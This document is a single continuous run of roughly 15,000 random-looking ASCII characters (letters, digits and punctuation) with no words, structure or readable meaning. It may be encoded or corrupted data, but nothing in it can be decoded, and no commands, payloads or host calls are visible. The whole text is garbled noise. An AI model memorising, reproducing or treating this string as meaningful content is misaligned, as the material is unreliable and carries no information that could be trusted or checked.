wTf5)iAWpetu~t6L5@+RD0X/%;]5&Iy;ErDr4titrRSDO1:IXBB]+uzNnT1~dFSyk%)EuOUJS9d)9{qR~Bk6oR6s4)Iy{BfxNo&dfK:VWy5/tUFuRL-(kOLR2qeYdwD|ihwSNXEwN;RRIde{rY-o15tJwttOk]tf7Qphwwzpr25rDpzO1tkeWeKD9@~D])%:J4@+Srh%kz^_CipXrJkyp]EqSOWL@u7u9R^+Q|hU}-I0IpSITB(En9_z{u9SqW_kn7Lz-p)R@|z_W(kk6&CJTDhVRInp%-()5y&r1soo]LhBJq+@Q:DfNzWN:0UEq^ohSBdywIXwJ_YDC-@]tW7Fk+pq6k}uxDU/t;@npwShxKFfD66e-rsVn2-+kR9(yC;~CuEutJx&;k1pE:i4-Ieykoyyk9}y1L-y+Y(}DkwxUW{p_pkkr|2YduhJK}FBDI1)/RJK{@4y5pE~:0oxkETr0:FrxBp)d;^5I7Rfe1D_twVNipwdi1Dwiopyuu5W_T~ThR~Lpfyp_YI^zpWUh2R1d0VpdS]W_U]|~yu1uW_ru;61{:iYrIt/ktO|x;WuL}zT7:;Vi]w%BI0|-xkxpDCtq9xDr4/i^B^kR(+{JL|-]/hCEt_@rTWxBIk0IEIU%hwrxN5%wD1YD61}0W-}Kx1FF_70k^0&rud(@sU-SVNBpsf10KouhuKyK6QFts4Cki%@R4L%)W49Dq%V}X-e99X-S@%dn^2(Q6E2Jy6]+{Cqx{/s0n7@tnR/J%S5w0%%Y}14:tf{@/Vuu(dwr~}h0n5O27Q)%yOwwXUhV4tYW%Ye9h~Y2/1-_QLFURu0Wkt&)~6Ee/II(U0u6IC7F&pt-2@F9drBtzF%Dix6rqk9_N(p]qz0hkUh(:rC)x|K~xkL;q^I9Fw{90OOrX{N{C@x%+nz64Q;Oo;xBW&1pOx@Opu|pDhLpr-FkpI1pu)DIWI&0rdFEDI~W4k-6Ud5OWt}LOy@DWE@drNXiuOq^5Deozr4LId1WrhqrreBV4dkyw0D0r)((1X|_)fJdtd@{1FppoEYtxeBz{t|y0WSfw_/%D(UfwnTE-RLdCFOY{WO9W9K6rCBrD4&W4UCo1X|T(zx6rz%6K1e_nB2++7|ro4SEou5:Et/d;_usSLWUq6w0/_O1ip{pW_QtpT)4u_@y~RxpThu9uwuNVL4z9S4kApw&_xC5ryRIsrw~Ere{N6}I7pr^&LWQ-y&p:ruSt6nro^SxQSwr^TWu(6X6pxuqo_A6txr(YyW%~:q74xYB-iYQ{^uu/^-7Rr}2)rq%@^WJIL+7}6w;~OEyrprIVDwLdrxDez%;:;}WNkUzdkx&]_oNSrE2e^W~JrxXFy2h2uu]4IQrVpWk%W1y:OCF@;;s~;rt7;9@ky1)|T%}EFxY-R9yBO2X_Xw-KFw44_Q0r;(01N99&4x]@O1y6OTX6LW2499pLiQFF_@E^Wh6e49}7;19uIr)2IW/%IT~QBCLOJ(yh^i~Ti{iWy-u;S5;oYCr^6+]6xUhndzu|O|hEiWRzL-D|-ppSr-uzunko)-:7D-rr_hqDy4_Ju46e@ItD(Ux9L~p}qyxE}pxx)DErxt6xWpWTorzn_wXKBB9D{rFU5prI6rS-+D;ONI:oirrk4r91+SxkYouqEI_kSprSiW_+2Ep&:pL4KxpKoCrq)1;5]tph+EuwwWuOSohp%OO4Odu@&Dh@yoE1/D6@p4|r9-xoUD_4J6hh1p;D9Du@-O4wJ:u9dLWTROX51|D2F1TWY{N4upTw5iuQIL|f|0FFW4~{6B|(;S|y604AeuILeBILN0iNIBRC5KDX/fAw7UNWTz2EsStEKx6rteAy}QYny^NE(JKyf/:yp{|E1dqys2trppSto@iWt:on)]YpEpV-eXxOye%Tn/YrkB7uddRuS)EoAVNu76%-(u;+hKOIEx^xiWrux6:pS]k-r%oEiq4E:9iWAX605{01%x^t~/%w-~WW6urBxWkEOw/-C@%-f](urVk|:k{NrtrIOh-EuOzWWOKW9yyDE~tyE~7u-IQwrk0Lr9xOriSnW{r0EA{0FEIWI7p{De_WXEFrUr2+O-hERr&tWY0EU}wE)wQwLKuys]r00^5deqxn1rzrD-yEDJKWE4F]+15xN{Nw);AyfQNy4n]E7W/]tLNNe/zz0CC@4i+ANN4+R|@s||X/p@@zei^zF|fd|;er}9N-Vuo;CNBVSEDR~+hN4~10Dx)Vx4{sO4kCB]{k5E]XrwEOCE+BukE6RuEo6xw%punpiJhyhEx00uEVp/hXhef|kKx@@I/u_sR9eI74r:VBTWr)wIASVDx/wI7(w]h]x5F9IWWipWidrrW(rkU-rkBd6uWppE/uwE|y}B9y6k~JD};+p9kJBpXRzt&yye~]6u+I6wx:6dhhp9+d0Ckwpk&WEd:zSBk|~yd06Sp2h&rApwU5uNEQ+i(26O+qB_D0I/hKu&NpI+YJ}x(q]NpT0y}d|;pOuysqR|DoT(X~X;&wqB/%;y@xoFwWfN]OLqx9WrpsNFB_xu69;Q4OE]9(NLt_|5VW--huArh9NJheutC/IIJpupiU7KW0]puhROy@~S07DrpRKOrAkD+STL|oenu0nyr~:W0zKxeK|zA-2IXK2BeDLr2V{1rDTWrzDS6eX0V:SNx|:IxI7hriXou}-p_5rSx]:zx]@SrtkBzn{-A6]DxV-Irw2DiRU]w0~DF|{:twh-r}%6:VudrL7uw0h-pIuWA2+Nx9;]|xSDpVeouR:S&E6RuO9]tkL-00-I@xRF02L)0Q(5@Who|wdAxNeF_Q-y&fufs|EQBT+t0QIA}uo-h}EUu@|wrCwIhsN}k2{o}/QR%Qen1rkW_S4w]w@Ewd9SqWtF|uUSiQedp}CS~N|^zWrAIN4V@fUpWL{xyE/D%qLESEqJt(]4EIwt]]&K/t;Io0|%JWk]dWC%pyVCwN_EVWu9Bu6WStq&sUJ+^4i2NIpSyw|K7~rB:reRp~k7SzB]CWpk|r6Kf--YSWydT]L~+E]JJ-WJTwJ^^NkqKx_/I5]JLWN4ifRRStFSy]:kry1;RrX~pn|B]-wzJ~&WR]sw/WuC%N4f~(oq/W(e@NWCwACW2zTeE]CJhAphhpCWhu5ukD(pkNS:DLo}p+:+5de+AfoK_S+YVqyJdNYxI]CrB;E^)IUns-1URW+@+YW6h5)/h^xk])hYK^zk;/ep]/69rppriI0weRWEfKxxE(4BEh~h;IhSuqBSJNAE|pI+y_Cd6]wSA6B7}1pNk;rx+S6]:Aix95uS^6Lx|}rD16k-~RJph4CS^&pY&DVU6xkzS0SWw|CVDn69xInSK6JuL)rwzpp1IIpwU+O9|nxuWX9p:%LuRz@u+EpkFE6kRCVWxpu;tz6dUdX6|(](Kx0Wd0Ci;^OfEDw;zYDuXDyxnw46(Ix+]oUf(B|CWSn;(|-WdowYN2kWnA0T]&ddD}wNA2I(1]D:_EqY7}xk({Bxt9KW]1)Wo6F2Tz~YV5kwkSw(~CpJ;Vdurx6rzkpJeN-k]Jw+/DSBDiIWUr^kU0+^+rLnku9p|D~|E]rkrTKo~WNppJWOxU|YX0T%nwefx]CLVJEknASyAOCI2KupUBqo+DkOrU/;V1%Lo+qEpE~rJqnp6^@~-{7xpX4DdiTI;1LoUCeueVe;UKXYxTK;|dxu-fk4hSU-pTp^CwVWsW|-_DR6s:D;x~2(K2Kk6tV_}Q5Fr(~weNxJd4zidR|NO9]pFO~-2fA+ds-%dTR-rR;rquo-d@5:-5)Y]wwWWt%Vr2}pN64WWwA^I56;}o%o4rTz192}dTxDh2pN))sDu@ok^LJ^x9sDK&eR;4qVw/SppqnO:ID4RrSS&o4@dA9Wz-UDt}];6e{KdtxEIWtSIIUS:NVkYu7CNqu/%)Uutpp^:W6O|rBq^xJV)ko+JYStyYu/I+92S|rkqO6|yU]CQId_VA)AtO)J^0riJWWSorrV:;NY1^VL{r(~hri79OYsIr_JtOC+/VUdoiBhq~5r-I7)5VFRRkTx^;dfU;+/kW(-)huT-eu4+CWpIy0C]Lfs6J5;X|Yr)IC~u^7~7XrE7KhsSXxr-XuXUpY%UCop-kzW-O)E5WqJxNnT:&r;fo69Lq0pKewt{VqW@wA/;W%d::^k+pW1zr-%up_d]kE0{;SdIWyiKr90|f/szO6FyphBt-puBAV9W+u@6-uyx}X5hOC%ksN&+WC/pU6]^-1]r{9_Lk}pqWE+9~kzp2xkyNxkWF6r+hf^^:DK9zrk{6DiNK6zIA%x~t6k11|Xk26tUX6}/YUXTqBkXLrtXixyFunxX2-IsAK00U-I%DC)|fQ0w;%:Yy}00-yWx&1V9F6u+frwIif0W5rzd+qrV/h;2o)TA]pBS;wFpCpDA|wp9Epu&xBWy_uT6NrnNo(%h{pWh6E7VfBq-5(0r4]zCOC]nEn@hxqq6Wh)_|zU-i@W)i6W-f0kd+u0tBzw+ErEQ]K}~/&pI&{ueIp1tEC0k_xAyE617@6kh}CyR-Td_n6d:7qhDyU@p6QoBy)up01sTqXO:S6e)A&TdOIE/4_ouRp-%WQCJe/Q&oqDJr_nf:qfr++%NW)OentI{^529OWD_~RW;JODY;6~9n@pyWeIRUQ-n~OUA^4-u29ohsrsxkfOuFw@hr{IDiI/5Qdkk~^-hSR]]@)QhRN%Y5B4ksAA}Qu@Yd_/YJO_uRQ9RSUFQiz+Qo-exRd}hBErpB7/xNKVhotpR]%XpKAQS+E)_Yy_6w&9YJ+Ir6VI;~yRz4zONx/769-RDrRN;5FXErC|^z]w/W/rY-t-u^NFxe%Jh2{Iu@Dok^LDrB%II]q@Yw2kpByXIBB2k^BDo7@%6T5^10^9D(+77f-2Iu/siTuWuyK&-4%@5pupts4+RNo@://Q1ksRII+@d7@EorW_d;o5x+h/xuuiOFx7zD6d]so+{IEWY9KW%9dx@9^kK9^wdWf/KrUqLWUSzrx:K@ed2Dd];n(dEWu)zefTnTx+y9}q;e0qps1K5//2%-xwsqE60W-{rop&rq/pdtNSBr]4}:RJ%%7DW(iWE6E^:UCS21T9f7KJYJhqWL6IExypk~qu+y:BzqY:Qr|xERfei5C{BDt66hSOUSOQ+9^i+fxpI2;pEtJThqEz/1xq]x(TVCfq}Fr]ktIEuDKu;]CoVoWWBO0d~i+xEK2y5wQ^~FYT)YX@tfTo(_Y:1uE@xiW1@FRS&&t}-ru@w;qd|EWrOOf/9ht/;z~u}%9eRn+&@JCW~(;/z}rY/EFRx^I7~~u|/t_|U(%V7s_(hNz~DrTqTip+;+-yWiWE91f]xqSJJ+s|hRd(;~RYtfOF7/KOV:AxJ-r+~E2r}OpVyA2zL/%B|&e-BNL0d//{T&U)Ir%rQ;5&L@/X/Cs{%et20o%XJDwn{XJUhq@u]}0p46suIprQq](-r7tB}LB/x|xo9o|1~ixuI0s{ERNNi^xV@|{n07zIuW:EnFrfYUx-@SNs0EWd6~]kTrOew69}wDi1T~V(iyyN}00-Tp]uurXyEtExW^k+rJETUdsA2-F5OA(7q]]z;iVA1;qhIJNUYCfxwUurpLpp/1ur/DIIwYq2E~Jq;e~p~}:Kkf(J]eo|TC{pIEi|ix2I{:]wzeoCRS;r/^N662K%i~(Eyf5o0rTnRYABN7QB-D]E}B4D4D|E|IxNyLO]LyWz&FdDiAXyzzeNyIoR-0}%ho)0U9FKDw:7wk1Bfn{yB;5huC(r_k]5q7eFKL-uA5OdOA}fpSJESoAhANI/Ii|@]hWSp-iEuxBfzRIDXXRCT|%}~V|2IQLonEuE(7DCkSikiJ|kIo~_;Q^y//uIt0Ld)xeEX_dVzT^q/}pIKBe;U]ON(IQ]LsruBOrqh4qSrf&f::XKOQ@{E~Br&Ttz_]yrLeEfB0/W{iATCrS]]Eux5_@nB7%rwxIS{p/yRRDwyD2rwX_55-qyo|eIBKp2D{{/1@uNe(fW~&N1uVIL^4UTfwqWWk:nKxDu041EuqT~pY|}0TqJEtuwtC40TR&/)z6u2VqwJyyY)rSdFqL&|WiBrSw}Rh~WD-S|(ytxkYRIoe{-29rsETB|uSX66)ff:s|e_FouuY4DC4&9XteRYT|{oDnQxE4|K|9||9N4YDpSSLp;1XT4DQ9dL;neT}NB(ED]}q~Ipy@O%2KyY::X75I+;TI6r{6|rKr9sYBRD%|Adzx~uN(eIJ|w&Eh{]Jk@4-_STBN)/yt2~EJ{%D%KqziF@|Q;5xVXQ@TR-2fn@nufCAyw&%5/Cwew;&IJ~WC|wY_ruky6:fpR5wdY%rSt;LfO^&F(Jo@]}yydF&xek4u&:nfNB9Srp]SuUpd470RwUdC1W;Li--W9dLy7Kn^pYqKkX+qQw9STI+1To:7wOu~kdRE~IATIBuWT1wrOd(Nwiy)6SN1{ID]&kWNET]fExyAWW5(hRwodoud2/k}iu+XW(z+~_+iB+ITtD{nE4:+rh%i2h&~14RwiWJnJ1rxx1U9uo/1~IF^q46E1o+S1iLp4Vt2uk6UWh;X(LIN/TWn}fSReRD5nwDrDh+tdkNJx_p;Y{uRCW((OV&5T;yA~~6I+0SFxEuD66%L~hU~dpqQW/9B_zeoC/4UJL{]kAhWsN)6itX6xTKID~d2hUxO64hrCyL(OEBoRt6CpdUo}s5eWeBnwd;2~pR@XAEt}_;;u199wNu6U;ULQ+9yALx-rU;xe9-|I9T;0hp}4FCRsOy(f0(I(rkrWIDxOp@(T%W(+YxUIBrzpqD)Q~@EoO~%iqrI+~wTO~ETBu@xWR9Dd(SCY/:k+@e4Cr|UI]0i}nz6IzWBFh{eByiVi_;DD0oreiUAtf467rOI|ef4-DY1i(orfJx:koOSpqqI^rTDqr^UwOkeDAO(q~~1FfdRC^pRIJOY7BXViqI~rWXRhLQ+N0k)CF]q1~uqi9UJTYh]~Ri5UIpd9/Oyyw/{fK0|Lr~|4:I}fw{SOV@r+}{fLxxBVEy(@+huyDD9I^kWEiCy:0WTQoJyQW74U{Vir:XN()p5rzpx:ICd4W)h9wo^Du5r%@1+x+^WQ)LC:enoEDQNK{oeV-W-1xRJN7BU4Y)/x5wLkzFw@y]d9/6CytR}iq]~@o|r:rfL/S]_i79~X5t{IiI{OffE^;^Iu/R6w@oITFQ1iJdIO@B-&yVVJ/O@~pe{D50h_o~wkN|y6yUBJYo)DC@NyLz6JypkVfhwwAEkDSN)p&9FE%T_k)wx:%XVAx~hx|/B-tn@5Bo{YtXYe&]9Au+U(CRnif|kXf5z}1uE5f4NV}OFW++B;d~e/i1|}0tfkUu-qIYnuf|k~i}qr+pQUDuSVSw(]0wtES{q)]f{6To(I|+^kx{JUsp_~NYKDFhC%q|}XKyUF-h6xkfdCN|T-x]~qw2;UVop}iJ_YE9O94zXz9w5|S{]COkYx)^xk7XYnX]|QOKp@)x(+s;NC_X@@W2)ohENy9uE7F^A1whE6~u5zVk]rJurk6p6;(IR]ufh}tAw-{0IBR~W7OW~7~z)BuxTDe/IzJ)06yfyBs%;kAk9|kCXO46yJQ@JsU]&y1tSh4NThC~@0EW~@JkSf7d@T;CFVeu_15iEs:;-z1+9VzB|ShN0w-SD7TJIALU(Arr0idt^]R7/WuKdu/T]ChoRC9ki1(-1eDuUYOO/dd%90EOETyEFUDuEK(S_iq]4;z|:UeU7)Vr9x9NAJWExdwJ]AppE(:RV_%|0TOet~0;yk7K|ni6~S{/tk-oW{&n;O|5y4xw%5(eVoY}1dLW;}Q/kekADr6+yuN1p7{^+DVTXE}_^uO0]6s-fSF%~U0:WI%FOsxDIL}e@tiRC0/I{^Y{{QFIrOYp4{I-7WO]pR4yUopu&A/sd@9Li%Kpfw~ptdJ|eyLJ::5I]D}w5xEDu|{yYV(4VE&t@L1W((95~C|B^79{_Bz]YO)rDNS2REJqJDq7knO0]0h4|pEIQ+QDW00Y;BAW)X(@]6ieo:ye/xC5YDCQk;k_Sy4ASf-kUU92;-R4TYsxoXo+qfCQ;LyI~-sV(h6V64SKfICRpV-r677dr}q9]Wxw5NutzipV7&x(KN1iwN9Rf@AC^;-(XssU|}_pui5xx~ushpWTJOxRk~SW%skCKn@rOJxz-Dr&I{JuwCYt~w+:]_6yT7%S)uK@i@L-O|5zWIS6:^7:p]0o&E]rDuxirrrhCuxiDpr6trEt4w-oR(WY&zKpii5d}ddYquyOC9w6pe7X6wx&xw9pTu4|wwYdi9x(wf4KiYwrTuxUh;2(^zkDTuKKwyRp|idEsuy&Ip@_k~9Yk~LK};sCANih|pr|Uprn+r9W^E;Tw/DrW%W~I6Du|IR~rpO~B@O9R]iut-pA^F6BeSDS;p@w{D6t6LR]5Qp1-pp0yIE|+{~L4+9E~Rp7/QD4AyIwiyD4%yDRTkRrtOVkR(^X}NupAOpr{-pTEdOFrQ~wLID6EpIx0pDxk0rDun&ShrI4|Br6U^W6U^-BpS^B5BD6E(DpS-DIE:o~r-orkYDx9yp~]WWA4oD%^n~{wNA{SISOYnw;FhAI2NTquFRsdphR1orK0h&K4DCFUu@w9-@6+UDozJ~/kqSeES2tkrurS-Ii|ypip6-xS6DrE:Ww-KWJUrRwL0o6^VO4qxWptWhI+:W4Y@o4d:oFeJh4Qy4RUxrxKB/%E:((-/&Eu9(+FILupUWWeohUQwx]oE4WWEX;EB_~{I|rIYSSFE}N{-BNOFuY+C5yW:I_E+tyyh-WWRIWIqtWe2;rIx5rW+ErW+}r+z-6WhLzI^p:WOd_Ix&6y+^NJwx;uz9EWFnE(YSI(n;(IRekWS9rW+hkN)|Wy9wB_DtxA|sOO)|yK_4y:A|BISS;WBerK---nVeLIBSWr:kpE2W6unC;Bxn((09yWBXLBO-:AV;LnVwLEh~ynS)kE&RLp|2+hwuuqCNE-z^W}z2;]dWByEuzI&x;I)NFfWRE{7}OIiBEOeok]E~yRwNrrW|y+w;No/Q;9;VY~(:NDhpkAEte/E;sCqWd4xe@Dw+:|Cy~Cue1Tw|tK^~2:;NLD^)|:ENB4u9Exp~966~t|I:Ow9;t)^]NIxx&iCEUu6(Bnu;xnE](1uit)]7sqIB0o2fAt+7-~EN(z6InRwARd2fRU2td|qYxIwd|1fWITuN~T2Y:120n96VTIpn2T27952;/CwWY6^)yTC2/0w}Dr]QpI]Vo^EQChEe24ktu4SeQuw/96xI0iwESu^95tw;txwYf9EW04xh-tr/]2&-^d&w)r)UK1]zh6u^BTu6U:OBIKuE~TxyUTrIRCu9x4hIsT9^drd)|dEyJTOCJ5OeTwpt(iB}U4z:fu&Yt|z]uDxIy9O9x4/zUy@z|-dIisO+^nxC}_r^UAYzUU^dUd@JUfF:UUKdUf%dAdzzU^zh9LKOU;^zU;Yput^RRxO-6~-D4_OKUz6+niKuihxWr2IzUy6p;4Rzdr@zU_:REV-SSCI4/BERVx6O-riKeUoDB2yD66y0XFF&SC-xVU:0|Q-n_NFU_V]z]Fprpq-rDzOzA]66|%rW25_K~T(DWK%z:Tdzz_^zV_%di(Tp}(kdOD_Rz4::h]yoI2OK:xxK^|orDtVrD^LO:o@zA9i@ie%IK{KzI|YU}Xp+2O;IdxYp;6}uAD%J0h-^KuF&16VR/h]huOKhWWVB~k(V0hOdJsIsR%LhrNB^SBk/}qWC;p/+W;T:6Sx2W&5o;dTu:T|SLrRAz;U2pr2JOI}2y;%u_:O:Li)L6dRiOdF/Sy]+zXrt6q~2pVVzk^d9St^ty;0LIi)|O;%r_O+AWu(okUzO+DfUrDTSW]x]:~wWk|{oWqIpWx1I_~EIWE;A+ow/yuwVyCEpSiy/per0_qn-S1wU_TTYOn1pSIF_zhIzE;Jr:O~Ou9++^4~DSAK2Lw|u~/kU_4i9p;7}65AkpVJi^TD;:s)y6^D(^}EdW;}1V;IR(pwWxJEkNfOTyVniS~4_Irk%xA(_YL/du]^iLi2;L|S2Bk{f_}w%rukTq(Fu;OI5yt)x^4(:JfEyryxIXQ5nOU_^25;n0t_&N~x+WxFITCw@rJLiXtJ:+d_Bi~5:Si5Ke5:)(Ku&EOEk6rBk6u]CY|xuYCFI}TrQX9Fe/R2&tu-e:ChtE6EoyUezSCE]|6~~ewLIsx:IT4_~+RuE@h~/B9_e^uSYxuruT4J%(nu%hzq%:zX%1-X/zdX/t1X/kWCIy}uiNIwrqOw:QdX/QWXryfXrN7X:unpq662:n6r;U5C1:1]A(zqKO:FLXoX/zdL%IUDsz1]ExDwn|-Ju&/DrkNDCKdCi9i9OB)EuiTx{ko)wihXhu4SJud~E9ru/w0E+&wk4OBX~EDYWztEhJ5_IK~^:6CJ%(5X@WzDrx7/{7{i1N|dJz:yy;p6L~i9LuzC)%TiLkIO{xy:ox:k-6eVpqEz~IE_Lr_zu]4kJEDK+nnK{fNu(wTT1pI9{xk(~~495sCp5}kor}9Yn6OVy~Ae(~B1n49rU&@6uuYi@w{LIpO1RrVr-B|DpeASx|kyELo%R]1isTNByqxr4%I~5IK9zr|Lr14nIxyksD2o{72^z6O/K&:@L6L7nTkL{Xqx-N~khz2O5n/_:iTs1T1sy6//L6%|thd1h~EK-)r_DThToDyK~wV~nhY9yB:IrEY%U6CztYUEDF6uR+]KznzfUK5:JE;o{YJ65xTCJ|QpKTKC5A]yDD^SO4+(OT/9y4we/1y7d%L/}9+W0z0fX;D%16y-K:@QXLS)DFC|D]FWouQW2y9Si(~xIDie^iK{I(rTeN@~{2W5_:{7CT:U-^^J5CtuD_BF+]s2Q^pu01N+T4Nz/stLe6RId9Ex:6W@F5ywTFfxIr~nK;uwB+D4;TzAiOI1trywpWI/SEx(iOI+6;DRR;O/A;4LWpwztwA~F_@i:_n@S9e1B^_e^XIAN4uz+zuoEe]+hsAzf{rh2r;0W:qz2uW/:1r6OnCfLWW%_OCyO69h}YDSe{}E:SQ)2W9@y:nE/rrF)Y-;U{-e0kX~1OyR9x0K-T;@0XyBSC]Sq@NKr5;@J6(+zWy|)0(-Azy]X7%TUs{@dW7@()-2N0%Er~549xu4zTOh7OJiBJ%@N~-R^nzpYkhAA{+Od|/En{U:+T0wNx%}60Ku94NJu4pE9hL]@++:7Ad4Vi~5E)QR9{Q4up(]+zUz~Dy4;ry]zyU4tA||0d)E)10LkJhu~49Tx_YqQ:Ashxx^F6rOh~4O{4tVhU1u+0eErC|0I%rsU/treO4Be@xSK}~_u}Rqt&~rE~Fo:4tC]i)pyJu6;UtDpU/XxVu9LXowoDrJ0hnx:^D0hsYoq^OAAq;CdL%0qQS002)2(dJX%2ODzLQ@::|zqWWEDFK4rr/oe{Ro~Np:)6zop~Xo9d%]e{Duq6DFdkU9LC1/&dOB;W/4Y]DYIsE9~)+6i-k5YWi7n{h;hxn9;+B1+oC2NS6pp(L%DxtEQ|{oLSII)s^Ws0/r9zy%RW9ziBhUU_e]:@w7kE6yDV-zt)kkLS|oprUpI6~pwC7;}4{O;U&9o0~-I4UL:0;{Io%75}yXfI7E-@)1WCO_(z9eJs(%N5~:Y2]6iV~wNC:6R9fwRkFsoT^714tD{:;s_:_5;+F;F0Ip)9:%_:T40UXYJ:L)_9]5(9x5y-|XYpfow:z|S94udWQXY|Jdr}]:QQW;I)+9;o+Cyn@NnCB_zIzoCpSEKKN|Y~k|(w_4Rk/}1C/Opx:W%BeDDeuxRwQ9xwWWntfA/D_oWIET4wXp1J&s&Ff7KnT%do+hp%O:-Et|7:UFs2hsCk;e2owLY&OVA_NRJ:iiN%+Ap^oFht|i;(IBkey+RzS+{wpDO}991/W(/DyTDKUkWpu%dC;iw:7wF1:sxs_e5sO9TtT5F@+oVSyS6kfE4w6TF/JAW:R(K2h:w/@:6%D/9wf}S{r0SEr9%kS{D24Lp^}IL:-1DtTuF/9iI_4~9:^5;/7yB1S5CS(AO6fBV1@u%%SQk{kAJDihq|(zx/ih47_n0CLd2LtyhL06)z{UKruI0uWB}&^e(~|}N)WA7d-iOFO/]EW}J:trTR7xw16Cfs_ehT0KF4Ox)xwiI_t|t7%Vhd;ESx:wYT5n4yf{uQ~:DiowK~Xoy:|C}+:{~::RiERuO+QwN(UT:R(Q0Yf%0dLK5xe2]tDw:QI0T{:o2YW%KFLoC_f05pXs5XYKBUC4zI(snhh/dh_oyz_6|XWXQ~L/Vh)KW)p;i^w5iuKx{A%%56eo{UQX+Nix}q5F{V//0W%SNIU]|nFur_hCtORntOR5SDrE^&{w/TEh6x|7IkI]x7oCLsrp^-i2{h^L^tuh~O0);&)yiz2hpoUC]eD5:B2Cp2QCeut{0~+^|+S4dA1OYy^WF^edNXJ1A%LI+^;9hXD1fOtE0VBf;6RF@_kIL2/_/J]D_^D;}poW|rTLN-7/Rx@d}X1NYY7XR];^VtE;Lf-}0JT^V)yTeB74snInAws;^|tF9QqCBKdIyEDxp~ECdf2i~V:o]_]Cpd}A+CpE{I^D9B{BNB+&K1WJ}C51T4CS~NK2)+S;2WNsOWqwRooQ)(h0)^yi/RxILw)SSN]w_uL&C{5)6k^eh@5nB{OBd|zTB/1AVh:K)qyCF-u@T+o)fx@T6Tsw|X+e}(w0/R)ufS/4}yu{{iFz/rY~Oyw1Ef/shs^]WxC%%YEziqudTdy^NuJCp~/k(;rqu/T)Syt%]ywENRzy_WoJW06p1JQJi+hC]Y)%B(-d:QiKd5fdB5ykpd_dV^dJJ+iUohrC{N+I/1V}AOy:RNQ%nerEDOD{ELSCYB;p+~W;rdDhL:iL4u557]Rz~{XW6SSXn||:4+ON7%Tr_LoT{p(}dK)W)|&&s;NR6zYKxO4kznXdwIE^e7D2|pK97EJ9Fk5Rit-|0o5SDT@9I;w+zCq{QEOU+|@E_^yV{sW^)(K4rD0euhtJ9n9yVxi&xSsNwD^WwyOWWCz{YE6C%+xWCo4o|J&JJ-ES+rCx&I((6iV;N+EIDq_Ne7-796wprif/dJqR~:f;k+|e9;(-fWJ95}L^F&Q;;W]+UBnoNxLd|sC9BxN_yiEy:|hTqTCYK:iR5^A@zD:ue/sECfQ%(fy~FU)Tne;Dpp0@rX/dJRo4^kkwTTR:W4y~h2IzFW)rqy/B}O~0k)+Yp@sek+Ld)iuQ;/rF4sf^%T(iS1Bf]x6e(yR5x;2WYOYEEDnu1y2:;]1Fz^012kDz4)CN(o6tUBtC94|L%yYw;hU+D]e0IS&Veo_ILx{CAR%xAiwQ{SNkOz@R1p6zQXnRD]Y&uhtIJVr}BOrq_(%%@40YihJO:kS(97zKWS{{+wV0nXV~4;O;zUEE7nWU)F_}qCkR2S6kxxyyCn6JiLfSR_ID^-9Y;URCkS0/97Bd:@zTWoXQ^fCq0q0@kB/VXs~t4E(7ehy}71tQ00@{/w2E9ft:hep7O]7tyE{^2RVKRhQ2Yss/NoKLVIUnf4i(DD6W-A4n9y)%h+UC@D2zuCyEXXV;(xyIItoh)U1^qzrE/FkuW]wRNC-7/(|k|TE~VIpTwtz:/VVS)V/46EO@o:rweXrQ^WpEVBI@5Qe]xD]|0WUAF2BKs0ThY)su]_qINKp{FdLCBqEkBAWBtf|nJ6pSW]{9t|CwkVWX|N&CCkfiq4O)QhxWtoi~%~O6yIL_U||px^94N9)wCJAq6YQ5x-1{-It+%V-pJJFh1(4TCD}])q1+6EI9E-x^I@xLWiyKp~E;SdNd|x-CCzJBCyuWD6y_D0y7WL6Vxwz]Qz}RW0R4VS)VWn+iI)uxuL~W~T|Te0I@+WkD/19)WTSnNRK-+]SIDEiV(2f9p;B]fdLh-S-(~ieW~ILuzft~_n6hwkdoKu%TWA}|ACdo;S9;C27L-];O(ph0Y(iWeK_C]O&JLF0ph6yi6Qdy/Oz-sC4|^V5d+-@yoS4EUyUEk4Sky:}42YJf)T^oXNyIf/y1tYtixeVp-1iKL:Y;:E^eks9iFrd6wxfuUU^su+O_+nf9DSIy7p@hs0w:rwAA:;@iq-i+@u:6FdoJFxN&^x~Y(XBeqeTpVuwAzEEpy+uwyyqiRw|fWY)StU9ixW-N0%EKi46YsipC(R@+]Df1xw;7u7kS;|&fxd4hCCyzCrI6BLRI6dO-WzKR:EqAKX%ps9S1t/dIU]Wz4]I9S:0Y)S^:6XJJRED-5Y~SE-hoVF^opCpO^JO_q(uuW0T@^i;WF~V2e&ihx@FOtX7AC6;w+ECB9JxYWk4BW1yTqI9snDxos(JrdD;LIhNdzp&D-k7/B]qN%AiA95tDfBrS6thI~T22kxEi-^^iC:URxxx_(C+C1x]iq75]9Cz+~Rn~kY_T;F&z0w]})59F)^XtRK;L{2dU|A}XA9O-stnIJYo-s6/eNWY_^NU0:D~2w/]0tnT%drpQ1W:UUCzE40pR~EKzKsC+d45tYU]du]E;JDR-0eDFA6;Es(p6r0_I6UINXCwJAB&4:QkE&:Ww~U2LK)1/kLX&S:VfIw|N)OKhVCTYuB(W_rB0;5zn])5q5u(0p|%L@0yCieB7J5kkeKT~CxuK~O((T~y7;VtA}9V5eQ4NiwwtV@;OYSFJkd^]CqRyODW9EB{wWVF-~Bff4:}AWT1d@iQN(]D)e/q0Sdx;xUd~C)D%CirnKxQLxh6|h]~SWu]rT+UCESSTW4zh/1hEXt+1;2|FR5&t6rIxIqYf6{&nfzoUW~K1rhDiBup^rsN9ErE@w(;q4phDXE4i6F+N17KwB6@hyUIJ)d{qrAioq))R1C|6WIK7tp;5QrYIznXh46JKFUWq:BY;DdC_II^Enf}U-dx5dYRAdn|5~BN1Bdxz/DYWJkJ)q_Q{u%tI/uwS]kd1T+q)-^U^s%@RYRFW6d|i4I4LhL5VViy+fy_2RfDnr40BLJSVU~O&d--OO^@RVd)hn9rXWQ4zd&e:xC-EEWVO|;Q%F1qBwUN+O017F:)sJU}:h9wXYQQu|9hnz}-dCB~K&e_YW]6Nt+TrXQw;|{0FQ|C6s-%Ku|uw(ew]Bf(Q:(uRBViQ%y+uXID^%~itA%dW/JofEoC-zOwTk7e&dF14RiK5OR@AoEu6FyO-^I)+rs2fDY9fQ+hOW@)rtxYN^N10(uNEnB}sy;5ri%V:X/_-DN}hUJqYf:_7sYRJ~sX|^-7JwIA(1&]7_QOns~xAU7/RoS:7_K&q~&V/h4LiS0Ez)QzYAhp|uxhWYIfUFzfd_+QQ;TAqFtF{O:99:RsY1~Tq0JqV1W0EWIE@;&yEky:~Lk2SQzCs;B9oLe:N%^x|JCExhkqS^6IqK-L&F/7FC4iUU|DCJS2_A_1/|2VYUw7p~qrkrL:_){FR{ekYiY{;X7h}X4(f%T_/XXdRCQYx^QsqR~&/%+/t&